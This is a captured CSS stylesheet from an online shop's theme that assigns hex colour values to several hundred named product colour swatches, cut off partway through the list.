

--- FILE ---
content_type: text/css
request_url: https://www.karmaplace.com/cdn/shop/t/144/assets/swatches.css?v=104903419749934554941764754616
body_size: 5619
content:
@charset "UTF-8";[data-swatch="acid green"]{--swatch-color:#B0BF1A}[data-swatch="algae green"]{--swatch-color:#64E986}[data-swatch="alice blue"]{--swatch-color:#F0F8FF}[data-swatch="alien gray"]{--swatch-color:#736F6E}[data-swatch="alien green"]{--swatch-color:#6CC417}[data-swatch="aloe vera green"]{--swatch-color:#98F516}[data-swatch="antique bronze"]{--swatch-color:#665D1E}[data-swatch="antique white"]{--swatch-color:#FAEBD7}[data-swatch=aqua]{--swatch-color:#00FFFF}[data-swatch="aquamarine stone"]{--swatch-color:#348781}[data-swatch=aquamarine]{--swatch-color:#7FFFD4}[data-swatch="army brown"]{--swatch-color:#827B60}[data-swatch="army green"]{--swatch-color:#4B5320}[data-swatch="ash gray"]{--swatch-color:#666362}[data-swatch="ash white"]{--swatch-color:#E9E4D4}[data-swatch="avocado green"]{--swatch-color:#B2C248}[data-swatch="aztech purple"]{--swatch-color:#893BFF}[data-swatch="azure blue"]{--swatch-color:#4863A0}[data-swatch=azure]{--swatch-color:#F0FFFF}[data-swatch="baby blue"]{--swatch-color:#95B9C7}[data-swatch="baby pink"]{--swatch-color:#FAAFBA}[data-swatch="bakers brown"]{--swatch-color:#5C3317}[data-swatch="balloon blue"]{--swatch-color:#2B60DE}[data-swatch="banana yellow"]{--swatch-color:#F5E216}[data-swatch="bashful pink"]{--swatch-color:#C25283}[data-swatch="basket ball orange"]{--swatch-color:#F88158}[data-swatch="battleship gray"]{--swatch-color:#848482}[data-swatch="bean red"]{--swatch-color:#F75D59}[data-swatch="bee yellow"]{--swatch-color:#E9AB17}[data-swatch=beer]{--swatch-color:#FBB117}[data-swatch="beetle green"]{--swatch-color:#4C787E}[data-swatch=beige]{--swatch-color:#F5F5DC}[data-swatch=bisque]{--swatch-color:#FFE4C4}[data-swatch="black bean"]{--swatch-color:#3D0C02}[data-swatch="black cat"]{--swatch-color:#413839}[data-swatch="black cow"]{--swatch-color:#4C4646}[data-swatch="black eel"]{--swatch-color:#463E3F}[data-swatch=black]{--swatch-color:#000000}[data-swatch="blanched almond"]{--swatch-color:#FFEBCD}[data-swatch=blonde]{--swatch-color:#FBF6D9}[data-swatch="blood night"]{--swatch-color:#551606}[data-swatch="blood red"]{--swatch-color:#7E3517}[data-swatch="blossom pink"]{--swatch-color:#F9B7FF}[data-swatch="blue angel"]{--swatch-color:#B7CEEC}[data-swatch="blue diamond"]{--swatch-color:#4EE2EC}[data-swatch="blue dress"]{--swatch-color:#157DEC}[data-swatch="blue eyes"]{--swatch-color:#1569C7}[data-swatch="blue gray"]{--swatch-color:#98AFC7}[data-swatch="blue green"]{--swatch-color:#7BCCB5}[data-swatch="blue hosta"]{--swatch-color:#77BFC7}[data-swatch="blue ivy"]{--swatch-color:#3090C7}[data-swatch="blue jay"]{--swatch-color:#2B547E}[data-swatch="blue koi"]{--swatch-color:#659EC7}[data-swatch="blue lagoon"]{--swatch-color:#8EEBEC}[data-swatch="blue lotus"]{--swatch-color:#6960EC}[data-swatch="blue moss green"]{--swatch-color:#3C565B}[data-swatch="blue orchid"]{--swatch-color:#1F45FC}[data-swatch="blue ribbon"]{--swatch-color:#306EFF}[data-swatch="blue turquoise"]{--swatch-color:#43C6DB}[data-swatch="blue violet"]{--swatch-color:#8A2BE2}[data-swatch="blue whale"]{--swatch-color:#342D7E}[data-swatch="blue zircon"]{--swatch-color:#57FEFF}[data-swatch=blue]{--swatch-color:#0000FF}[data-swatch="blueberry blue"]{--swatch-color:#0041C2}[data-swatch="blush pink"]{--swatch-color:#E6A9EC}[data-swatch="blush red"]{--swatch-color:#E56E94}[data-swatch=blush]{--swatch-color:#FFE6E8}[data-swatch="bold yellow"]{--swatch-color:#F9DB24}[data-swatch="bone white"]{--swatch-color:#F9F6EE}[data-swatch=brass]{--swatch-color:#B5A642}[data-swatch="bright blue"]{--swatch-color:#0909FF}[data-swatch="bright cyan"]{--swatch-color:#0AFFFF}[data-swatch="bright gold"]{--swatch-color:#FDD017}[data-swatch="bright grape"]{--swatch-color:#6F2DA8}[data-swatch="bright green"]{--swatch-color:#66FF00}[data-swatch="bright lilac"]{--swatch-color:#D891EF}[data-swatch="bright maroon"]{--swatch-color:#C32148}[data-swatch="bright navy blue"]{--swatch-color:#1974D2}[data-swatch="bright neon pink"]{--swatch-color:#F433FF}[data-swatch="bright orange"]{--swatch-color:#FF5F1F}[data-swatch="bright pink"]{--swatch-color:#FF007F}[data-swatch="bright purple"]{--swatch-color:#6A0DAD}[data-swatch="bright turquoise"]{--swatch-color:#16E2F5}[data-swatch="bronze gold"]{--swatch-color:#C9AE5D}[data-swatch=bronze]{--swatch-color:#CD7F32}[data-swatch="brown bear"]{--swatch-color:#835C3B}[data-swatch="brown sand"]{--swatch-color:#EE9A4D}[data-swatch="brown sugar"]{--swatch-color:#E2A76F}[data-swatch=brown]{--swatch-color:#A52A2A}[data-swatch="bullet shell"]{--swatch-color:#AF9B60}[data-swatch=burgundy]{--swatch-color:#8C001A}[data-swatch="burly wood"]{--swatch-color:#DEB887}[data-swatch="burnt pink"]{--swatch-color:#C12267}[data-swatch="butterfly blue"]{--swatch-color:#38ACEC}[data-swatch="cadet blue"]{--swatch-color:#5F9EA0}[data-swatch="cadillac pink"]{--swatch-color:#E38AAE}[data-swatch="camel brown"]{--swatch-color:#C19A6B}[data-swatch="camouflage green"]{--swatch-color:#78866B}[data-swatch="canary blue"]{--swatch-color:#2916F5}[data-swatch="canary yellow"]{--swatch-color:#FFEF00}[data-swatch=cantaloupe]{--swatch-color:#FFA62F}[data-swatch=caramel]{--swatch-color:#C68E17}[data-swatch="carbon gray"]{--swatch-color:#625D5D}[data-swatch="carbon red"]{--swatch-color:#A70D2A}[data-swatch="cardboard brown"]{--swatch-color:#EDDA74}[data-swatch="carnation pink"]{--swatch-color:#F778A1}[data-swatch="carrot orange"]{--swatch-color:#F88017}[data-swatch=celeste]{--swatch-color:#50EBEC}[data-swatch="chameleon green"]{--swatch-color:#BDF516}[data-swatch=champagne]{--swatch-color:#F7E7CE}[data-swatch="charcoal blue"]{--swatch-color:#36454F}[data-swatch=charcoal]{--swatch-color:#34282C}[data-swatch=chartreuse]{--swatch-color:#7FFF00}[data-swatch="cherry red"]{--swatch-color:#C24641}[data-swatch="chestnut red"]{--swatch-color:#C34A2C}[data-swatch=chestnut]{--swatch-color:#954535}[data-swatch="chilli pepper"]{--swatch-color:#C11B17}[data-swatch="chocolate brown"]{--swatch-color:#3F000F}[data-swatch=chocolate]{--swatch-color:#D2691E}[data-swatch="chrome gold"]{--swatch-color:#FFCE44}[data-swatch="chrome white"]{--swatch-color:#E8F1D4}[data-swatch=cinnamon]{--swatch-color:#C58917}[data-swatch="clematis violet"]{--swatch-color:#842DCE}[data-swatch="cloudy gray"]{--swatch-color:#6D6968}[data-swatch="clover green"]{--swatch-color:#3EA055}[data-swatch="cobalt blue"]{--swatch-color:#0020C2}[data-swatch=coffee]{--swatch-color:#6F4E37}[data-swatch="columbia blue"]{--swatch-color:#87AFC7}[data-swatch="construction cone orange"]{--swatch-color:#F87431}[data-swatch="cookie brown"]{--swatch-color:#C7A317}[data-swatch="copper red"]{--swatch-color:#CB6D51}[data-swatch=copper]{--swatch-color:#B87333}[data-swatch="coral blue"]{--swatch-color:#AFDCEC}[data-swatch=coral]{--swatch-color:#FF7F50}[data-swatch="corn yellow"]{--swatch-color:#FFF380}[data-swatch="cornflower blue"]{--swatch-color:#6495ED}[data-swatch=cornsilk]{--swatch-color:#FFF8DC}[data-swatch="cotton candy"]{--swatch-color:#FCDFFF}[data-swatch=cotton]{--swatch-color:#FBFBF9}[data-swatch=cranberry]{--swatch-color:#9F000F}[data-swatch="cream white"]{--swatch-color:#FFFDD0}[data-swatch=cream]{--swatch-color:#FFFFCC}[data-swatch="crimson purple"]{--swatch-color:#E238EC}[data-swatch="crimson red"]{--swatch-color:#990000}[data-swatch=crimson]{--swatch-color:#DC143C}[data-swatch="crocus purple"]{--swatch-color:#9172EC}[data-swatch="crystal blue"]{--swatch-color:#5CB3FF}[data-swatch="cyan opaque"]{--swatch-color:#92C7C7}[data-swatch=cyan]{--swatch-color:#00FFFF}[data-swatch="dark almond"]{--swatch-color:#AB784E}[data-swatch="dark beige"]{--swatch-color:#9F8C76}[data-swatch="dark bisque"]{--swatch-color:#B86500}[data-swatch="dark blonde"]{--swatch-color:#F0E2B6}[data-swatch="dark blue grey"]{--swatch-color:#29465B}[data-swatch="dark blue"]{--swatch-color:#00008B}[data-swatch="dark bronze"]{--swatch-color:#804A00}[data-swatch="dark brown"]{--swatch-color:#654321}[data-swatch="dark carnation pink"]{--swatch-color:#C12283}[data-swatch="dark coffee"]{--swatch-color:#3B2F2F}[data-swatch="dark cyan"]{--swatch-color:#008B8B}[data-swatch="dark forest green"]{--swatch-color:#254117}[data-swatch="dark gold"]{--swatch-color:#AA6C39}[data-swatch="dark golden rod"]{--swatch-color:#B8860B}[data-swatch="dark gray"]{--swatch-color:#3A3B3C}[data-swatch="dark gray"]{--swatch-color:#A9A9A9}[data-swatch="dark green"]{--swatch-color:#006400}[data-swatch="dark grey"]{--swatch-color:#A9A9A9}[data-swatch="dark hot pink"]{--swatch-color:#F660AB}[data-swatch="dark lime green"]{--swatch-color:#41A317}[data-swatch="dark magenta"]{--swatch-color:#8B008B}[data-swatch="dark mint"]{--swatch-color:#31906E}[data-swatch="dark moccasin"]{--swatch-color:#827839}[data-swatch="dark olive green"]{--swatch-color:#556B2F}[data-swatch="dark orange"]{--swatch-color:#FF8C00}[data-swatch="dark orchid"]{--swatch-color:#9932CC}[data-swatch="dark pink"]{--swatch-color:#E75480}[data-swatch="dark purple"]{--swatch-color:#4B0150}[data-swatch="dark raspberry"]{--swatch-color:#872657}[data-swatch="dark red"]{--swatch-color:#8B0000}[data-swatch="dark salmon"]{--swatch-color:#E9967A}[data-swatch="dark scarlet"]{--swatch-color:#560319}[data-swatch="dark sea green"]{--swatch-color:#8FBC8F}[data-swatch="dark sienna"]{--swatch-color:#8A4117}[data-swatch="dark slate blue"]{--swatch-color:#483D8B}[data-swatch="dark slate gray"],[data-swatch="dark slate grey"]{--swatch-color:#25383C}[data-swatch="dark slate"]{--swatch-color:#2B3856}[data-swatch="dark turquoise"]{--swatch-color:#00CED1}[data-swatch="dark violet"]{--swatch-color:#9400D3}[data-swatch="dark white"]{--swatch-color:#E1D9D1}[data-swatch="dark yellow"]{--swatch-color:#8B8000}[data-swatch=darkkhaki]{--swatch-color:#BDB76B}[data-swatch="day sky blue"]{--swatch-color:#82CAFF}[data-swatch="deep emerald green"]{--swatch-color:#046307}[data-swatch="deep mauve"]{--swatch-color:#DF73D4}[data-swatch="deep peach"]{--swatch-color:#FFCBA4}[data-swatch="deep periwinkle"]{--swatch-color:#5453A6}[data-swatch="deep pink"]{--swatch-color:#FF1493}[data-swatch="deep purple"]{--swatch-color:#36013F}[data-swatch="deep red"]{--swatch-color:#800517}[data-swatch="deep rose"]{--swatch-color:#FBBBB9}[data-swatch="deep sea blue"]{--swatch-color:#123456}[data-swatch="deep sea green"]{--swatch-color:#306754}[data-swatch="deep sea"]{--swatch-color:#3B9C9C}[data-swatch="deep sky blue"]{--swatch-color:#00BFFF}[data-swatch="deep teal"]{--swatch-color:#033E3E}[data-swatch="deep turquoise"]{--swatch-color:#48CCCD}[data-swatch="deep yellow"]{--swatch-color:#F6BE00}[data-swatch="deer brown"]{--swatch-color:#E6BF83}[data-swatch="denim blue"]{--swatch-color:#79BAEC}[data-swatch="denim dark blue"]{--swatch-color:#151B8D}[data-swatch="desert sand"]{--swatch-color:#EDC9AF}[data-swatch=dimgray]{--swatch-color:#696969}[data-swatch="dimorphotheca magenta"]{--swatch-color:#E3319D}[data-swatch="dinosaur green"]{--swatch-color:#73A16C}[data-swatch="dirty white"]{--swatch-color:#E8E4C9}[data-swatch=dodgerblue]{--swatch-color:#1E90FF}[data-swatch="dollar bill green"]{--swatch-color:#85BB65}[data-swatch="donut pink"]{--swatch-color:#FAAFBE}[data-swatch="dragon green"]{--swatch-color:#6AFB92}[data-swatch="dull green yellow"]{--swatch-color:#B1FB17}[data-swatch="dull purple"]{--swatch-color:#7F525D}[data-swatch="dull sea green"]{--swatch-color:#4E8975}[data-swatch="dusty pink"]{--swatch-color:#D58A94}[data-swatch="earth blue"]{--swatch-color:#0000A5}[data-swatch="earth green"]{--swatch-color:#34A56F}[data-swatch="egg shell"]{--swatch-color:#FFF9E3}[data-swatch=eggplant]{--swatch-color:#614051}[data-swatch="electric blue"]{--swatch-color:#9AFEFF}[data-swatch="emerald green"]{--swatch-color:#5FFB17}[data-swatch=emerald]{--swatch-color:#50C878}[data-swatch="fall forest green"]{--swatch-color:#4E9258}[data-swatch="fall leaf brown"]{--swatch-color:#C8B560}[data-swatch="fern green"]{--swatch-color:#667C26}[data-swatch="ferrari red"]{--swatch-color:#F70D1A}[data-swatch="fire brick"]{--swatch-color:#B22222}[data-swatch="fire engine red"]{--swatch-color:#F62817}[data-swatch="flamingo pink"]{--swatch-color:#F9A7B0}[data-swatch="floral white"]{--swatch-color:#FFFAF0}[data-swatch="forest green"]{--swatch-color:#228B22}[data-swatch="french lilac"]{--swatch-color:#86608E}[data-swatch="frog green"]{--swatch-color:#99C68E}[data-swatch="fuchsia pink"]{--swatch-color:#FF77FF}[data-swatch=fuchsia]{--swatch-color:#FF00FF}[data-swatch=gainsboro]{--swatch-color:#DCDCDC}[data-swatch="ghost white"]{--swatch-color:#F8F8FF}[data-swatch="ginger brown"]{--swatch-color:#C9BE62}[data-swatch="glacial blue ice"]{--swatch-color:#368BC1}[data-swatch="gold pink"]{--swatch-color:#E6C7C2}[data-swatch=gold]{--swatch-color:#FFD700}[data-swatch="golden blonde"]{--swatch-color:#FBE7A1}[data-swatch="golden brown"]{--swatch-color:#EAC117}[data-swatch="golden rod"]{--swatch-color:#DAA520}[data-swatch="golden silk"]{--swatch-color:#F3E3C3}[data-swatch="golden yellow"]{--swatch-color:#FFDF00}[data-swatch=granite]{--swatch-color:#837E7C}[data-swatch=grape]{--swatch-color:#5E5A80}[data-swatch=grapefruit]{--swatch-color:#DC381F}[data-swatch="gray brown"]{--swatch-color:#3D3635}[data-swatch="gray cloud"]{--swatch-color:#B6B6B4}[data-swatch="gray dolphin"]{--swatch-color:#5C5858}[data-swatch="gray goose"]{--swatch-color:#D1D0CE}[data-swatch="gray or grey"]{--swatch-color:#808080}[data-swatch="gray wolf"]{--swatch-color:#504A4B}[data-swatch="green apple"]{--swatch-color:#4CC417}[data-swatch="green onion"]{--swatch-color:#6AA121}[data-swatch="green peas"]{--swatch-color:#89C35C}[data-swatch="green pepper"]{--swatch-color:#4AA02C}[data-swatch="green snake"]{--swatch-color:#6CBB3C}[data-swatch="green thumb"]{--swatch-color:#B5EAAA}[data-swatch="green yellow"]{--swatch-color:#ADFF2F}[data-swatch=green]{--swatch-color:#008000}[data-swatch="greenish blue"]{--swatch-color:#307D7E}[data-swatch="greyish turquoise"]{--swatch-color:#5E7D7E}[data-swatch="gulf blue"]{--swatch-color:#C9DFEC}[data-swatch="gunmetal gray"]{--swatch-color:#8D918D}[data-swatch=gunmetal]{--swatch-color:#2C3539}[data-swatch="halloween orange"]{--swatch-color:#E66C2C}[data-swatch="harvest gold"]{--swatch-color:#EDE275}[data-swatch="hazel green"]{--swatch-color:#617C58}[data-swatch=hazel]{--swatch-color:#8E7618}[data-swatch="heavenly blue"]{--swatch-color:#C6DEFF}[data-swatch="heliotrope purple"]{--swatch-color:#D462FF}[data-swatch="honey dew"]{--swatch-color:#F0FFF0}[data-swatch="hot deep pink"]{--swatch-color:#F52887}[data-swatch="hot pink"]{--swatch-color:#FF69B4}[data-swatch="hummingbird green"]{--swatch-color:#7FE817}[data-swatch="hunter green"]{--swatch-color:#355E3B}[data-swatch=iceberg]{--swatch-color:#56A5EC}[data-swatch="iguana green"]{--swatch-color:#9CB071}[data-swatch="indian red"]{--swatch-color:#CD5C5C}[data-swatch="indian saffron"]{--swatch-color:#FF7722}[data-swatch=indigo]{--swatch-color:#4B0082}[data-swatch=iridium]{--swatch-color:#3D3C3A}[data-swatch="iron gray"]{--swatch-color:#52595D}[data-swatch=ivory]{--swatch-color:#FFFFF0}[data-swatch="jade green"]{--swatch-color:#5EFB6E}[data-swatch=jade]{--swatch-color:#00A36C}[data-swatch="jasmine purple"]{--swatch-color:#A23BEC}[data-swatch="jeans blue"]{--swatch-color:#A0CFEC}[data-swatch=jellyfish]{--swatch-color:#46C7C7}[data-swatch="jet gray"]{--swatch-color:#616D7E}[data-swatch="jungle green"]{--swatch-color:#347C2C}[data-swatch="kelly green"]{--swatch-color:#4CC552}[data-swatch="khaki green"]{--swatch-color:#8A865D}[data-swatch="khaki rose"]{--swatch-color:#C5908E}[data-swatch=khaki]{--swatch-color:#F0E68C}[data-swatch="lapis blue"]{--swatch-color:#15317E}[data-swatch="lava red"]{--swatch-color:#E42217}[data-swatch="lavender blue"]{--swatch-color:#E3E4FA}[data-swatch="lavender blush"]{--swatch-color:#FFF0F5}[data-swatch="lavender pinocchio"]{--swatch-color:#EBDDE2}[data-swatch="lavender purple"]{--swatch-color:#967BB6}[data-swatch=lavender]{--swatch-color:#E6E6FA}[data-swatch="lawn green"]{--swatch-color:#7CFC00}[data-swatch="lemon chiffon"]{--swatch-color:#FFFACD}[data-swatch="light aquamarine"]{--swatch-color:#93FFE8}[data-swatch="light black"]{--swatch-color:#454545}[data-swatch="light blue"]{--swatch-color:#ADD8E6}[data-swatch="light brown"]{--swatch-color:#B5651D}[data-swatch="light copper"]{--swatch-color:#DA8A67}[data-swatch="light coral"]{--swatch-color:#F08080}[data-swatch="light cyan"]{--swatch-color:#E0FFFF}[data-swatch="light day blue"]{--swatch-color:#ADDFFF}[data-swatch="light french beige"]{--swatch-color:#C8AD7F}[data-swatch="light gold"]{--swatch-color:#F1E5AC}[data-swatch="light golden rod yellow"]{--swatch-color:#FAFAD2}[data-swatch="light gray"]{--swatch-color:#D3D3D3}[data-swatch="light green"]{--swatch-color:#90EE90}[data-swatch="light grey"]{--swatch-color:#D3D3D3}[data-swatch="light jade"]{--swatch-color:#C3FDB8}[data-swatch="light orange"]{--swatch-color:#FED8B1}[data-swatch="light pink"]{--swatch-color:#FFB6C1}[data-swatch="light purple blue"]{--swatch-color:#728FCE}[data-swatch="light purple"]{--swatch-color:#8467D7}[data-swatch="light red"]{--swatch-color:#FFCCCB}[data-swatch="light rose green"]{--swatch-color:#DBF9DB}[data-swatch="light rose"]{--swatch-color:#FBCFCD}[data-swatch="light salmon rose"]{--swatch-color:#F9966B}[data-swatch="light salmon"]{--swatch-color:#FFA07A}[data-swatch="light sea green"]{--swatch-color:#20B2AA}[data-swatch="light sky blue"]{--swatch-color:#87CEFA}[data-swatch="light slate blue"]{--swatch-color:#736AFF}[data-swatch="light slate gray"],[data-swatch="light slate grey"]{--swatch-color:#778899}[data-swatch="light slate"]{--swatch-color:#CCFFFF}[data-swatch="light steel blue"]{--swatch-color:#B0CFDE}[data-swatch="light white"]{--swatch-color:#FFFFF7}[data-swatch="light yellow"]{--swatch-color:#FFFFE0}[data-swatch=lilac]{--swatch-color:#C8A2C8}[data-swatch="lime green"]{--swatch-color:#32CD32}[data-swatch="lime mint green"]{--swatch-color:#36F57F}[data-swatch=lime]{--swatch-color:#00FF00}[data-swatch=linen]{--swatch-color:#FAF0E6}[data-swatch="lipstick pink"]{--swatch-color:#C48793}[data-swatch="love red"]{--swatch-color:#E41B17}[data-swatch="lovely purple"]{--swatch-color:#7F38EC}[data-swatch="macaroni and cheese"]{--swatch-color:#F2BB66}[data-swatch="macaw blue green"]{--swatch-color:#43BFC7}[data-swatch="magenta pink"]{--swatch-color:#CC338B}[data-swatch=magenta]{--swatch-color:#FF00FF}[data-swatch="magic mint"]{--swatch-color:#AAF0D1}[data-swatch=mahogany]{--swatch-color:#C04000}[data-swatch="mango orange"]{--swatch-color:#FF8040}[data-swatch="marble blue"]{--swatch-color:#566D7E}[data-swatch=maroon]{--swatch-color:#800000}[data-swatch="mauve taupe"]{--swatch-color:#915F6D}[data-swatch=mauve]{--swatch-color:#E0B0FF}[data-swatch="medium aqua marine"]{--swatch-color:#66CDAA}[data-swatch="medium blue"]{--swatch-color:#0000CD}[data-swatch="medium forest green"]{--swatch-color:#347235}[data-swatch="medium orchid"]{--swatch-color:#BA55D3}[data-swatch="medium purple"]{--swatch-color:#9370DB}[data-swatch="medium sea green"]{--swatch-color:#3CB371}[data-swatch="medium slate blue"]{--swatch-color:#7B68EE}[data-swatch="medium spring green"]{--swatch-color:#00FA9A}[data-swatch="medium teal"]{--swatch-color:#045F5F}[data-swatch="medium turquoise"]{--swatch-color:#48D1CC}[data-swatch="medium violet red"]{--swatch-color:#C71585}[data-swatch="metallic gold"]{--swatch-color:#D4AF37}[data-swatch="metallic green"]{--swatch-color:#7C9D8E}[data-swatch="metallic silver"]{--swatch-color:#BCC6CC}[data-swatch="midday blue"]{--swatch-color:#3BB9FF}[data-swatch="midnight blue"]{--swatch-color:#191970}[data-swatch=midnight]{--swatch-color:#2B1B17}[data-swatch="military green"]{--swatch-color:#4E5B31}[data-swatch="milk chocolate"]{--swatch-color:#513B1C}[data-swatch="milk white"]{--swatch-color:#FEFCFF}[data-swatch="millenium jade"]{--swatch-color:#93917C}[data-swatch="mint cream"]{--swatch-color:#F5FFFA}[data-swatch="mint green"]{--swatch-color:#98FF98}[data-swatch=mint]{--swatch-color:#3EB489}[data-swatch="mist blue"]{--swatch-color:#646D7E}[data-swatch="misty rose"]{--swatch-color:#FFE4E1}[data-swatch=moccasin]{--swatch-color:#FFE4B5}[data-swatch=mocha]{--swatch-color:#493D26}[data-swatch="mustard yellow"]{--swatch-color:#FFDB58}[data-swatch="nardo gray"]{--swatch-color:#686A6C}[data-swatch="navajo white"]{--swatch-color:#FFDEAD}[data-swatch="navy or navy blue"]{--swatch-color:#000080}[data-swatch="nebula green"]{--swatch-color:#59E817}[data-swatch="neon blue"]{--swatch-color:#1589FF}[data-swatch="neon gold"]{--swatch-color:#FDBD01}[data-swatch="neon green"]{--swatch-color:#16F529}[data-swatch="neon hot pink"]{--swatch-color:#FD349C}[data-swatch="neon orange"]{--swatch-color:#FF6700}[data-swatch="neon pink"]{--swatch-color:#F535AA}[data-swatch="neon purple"]{--swatch-color:#9D00FF}[data-swatch="neon red"]{--swatch-color:#FD1C03}[data-swatch="neon yellow green"]{--swatch-color:#DAEE01}[data-swatch="neon yellow"]{--swatch-color:#FFFF33}[data-swatch="new midnight blue"]{--swatch-color:#0000A0}[data-swatch="night blue"]{--swatch-color:#151B54}[data-swatch=night]{--swatch-color:#0C090A}[data-swatch="northern lights blue"]{--swatch-color:#78C7C7}[data-swatch="oak brown"]{--swatch-color:#806517}[data-swatch="ocean blue"]{--swatch-color:#2B65EC}[data-swatch="off white"]{--swatch-color:#F8F0E3}[data-swatch=oil]{--swatch-color:#3B3131}[data-swatch="old burgundy"]{--swatch-color:#43302E}[data-swatch=oldlace]{--swatch-color:#FDF5E6}[data-swatch="olive drab"]{--swatch-color:#6B8E23}[data-swatch="olive green"]{--swatch-color:#BAB86C}[data-swatch=olive]{--swatch-color:#808000}[data-swatch="orange gold"]{--swatch-color:#D4A017}[data-swatch="orange salmon"]{--swatch-color:#C47451}[data-swatch=orange]{--swatch-color:#FFA500}[data-swatch=orangered]{--swatch-color:#FF4500}[data-swatch="orchid purple"]{--swatch-color:#B048B5}[data-swatch=orchid]{--swatch-color:#DA70D6}[data-swatch="organic brown"]{--swatch-color:#E3F9A6}[data-swatch="pale blue lily"]{--swatch-color:#CFECEC}[data-swatch="pale golden rod"]{--swatch-color:#EEE8AA}[data-swatch="pale green"]{--swatch-color:#98FB98}[data-swatch="pale lilac"]{--swatch-color:#DCD0FF}[data-swatch="pale silver"]{--swatch-color:#C9C0BB}[data-swatch="pale turquoise"]{--swatch-color:#AFEEEE}[data-swatch="pale violet red"]{--swatch-color:#DB7093}[data-swatch="papaya orange"]{--swatch-color:#E56717}[data-swatch="papaya whip"]{--swatch-color:#FFEFD5}[data-swatch=parchment]{--swatch-color:#FFFFC2}[data-swatch="parrot green"]{--swatch-color:#12AD2B}[data-swatch="pastel blue"]{--swatch-color:#B4CFEC}[data-swatch="pastel brown"]{--swatch-color:#B1907F}[data-swatch="pastel green"]{--swatch-color:#77DD77}[data-swatch="pastel light blue"]{--swatch-color:#D5D6EA}[data-swatch="pastel orange"]{--swatch-color:#F8B88B}[data-swatch="pastel pink"]{--swatch-color:#FEA3AA}[data-swatch="pastel purple"]{--swatch-color:#F2A2E8}[data-swatch="pastel red"]{--swatch-color:#F67280}[data-swatch="pastel violet"]{--swatch-color:#D291BC}[data-swatch="pastel yellow"]{--swatch-color:#FAF884}[data-swatch="pea green"]{--swatch-color:#52D017}[data-swatch="peach pink"]{--swatch-color:#F98B88}[data-swatch="peach puff"]{--swatch-color:#FFDAB9}[data-swatch=peach]{--swatch-color:#FFE5B4}[data-swatch="pearl white"]{--swatch-color:#F8F6F0}[data-swatch=pearl]{--swatch-color:#FDEEF4}[data-swatch="periwinkle pink"]{--swatch-color:#E9CFEC}[data-swatch="periwinkle purple"]{--swatch-color:#7575CF}[data-swatch=periwinkle]{--swatch-color:#CCCCFF}[data-swatch=peru]{--swatch-color:#CD853F}[data-swatch="petra gold"]{--swatch-color:#B76734}[data-swatch="pig pink"]{--swatch-color:#FDD7E4}[data-swatch="pine green"]{--swatch-color:#387C44}[data-swatch="pink brown"]{--swatch-color:#C48189}[data-swatch="pink bubble gum"]{--swatch-color:#FFDFDD}[data-swatch="pink coral"]{--swatch-color:#E77471}[data-swatch="pink cupcake"]{--swatch-color:#E45E9D}[data-swatch="pink daisy"]{--swatch-color:#E799A3}[data-swatch="pink lemonade"]{--swatch-color:#E4287C}[data-swatch="pink plum"]{--swatch-color:#B93B8F}[data-swatch="pink violet"]{--swatch-color:#CA226B}[data-swatch=pink]{--swatch-color:#FFC0CB}[data-swatch="pistachio green"]{--swatch-color:#9DC209}[data-swatch="platinum gray"]{--swatch-color:#797979}[data-swatch="platinum silver"]{--swatch-color:#CECECE}[data-swatch=platinum]{--swatch-color:#E5E4E2}[data-swatch="plum pie"]{--swatch-color:#7D0541}[data-swatch="plum purple"]{--swatch-color:#583759}[data-swatch="plum velvet"]{--swatch-color:#7D0552}[data-swatch=plum]{--swatch-color:#DDA0DD}[data-swatch="powder blue"]{--swatch-color:#B0E0E6}[data-swatch=puce]{--swatch-color:#7F5A58}[data-swatch="pumpkin orange"]{--swatch-color:#F87217}[data-swatch="purple amethyst"]{--swatch-color:#6C2DC7}[data-swatch="purple daffodil"]{--swatch-color:#B041FF}[data-swatch="purple dragon"]{--swatch-color:#C38EC7}[data-swatch="purple flower"]{--swatch-color:#A74AC7}[data-swatch="purple haze"]{--swatch-color:#4E387E}[data-swatch="purple iris"]{--swatch-color:#571B7E}[data-swatch="purple jam"]{--swatch-color:#6A287E}[data-swatch="purple lily"]{--swatch-color:#550A35}[data-swatch="purple maroon"]{--swatch-color:#810541}[data-swatch="purple 